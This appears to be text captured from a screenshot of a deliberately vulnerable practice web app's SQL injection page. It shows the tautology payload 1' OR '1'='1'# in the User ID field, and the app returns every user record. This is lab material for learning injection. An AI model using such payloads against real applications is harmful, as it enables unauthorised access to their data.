 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith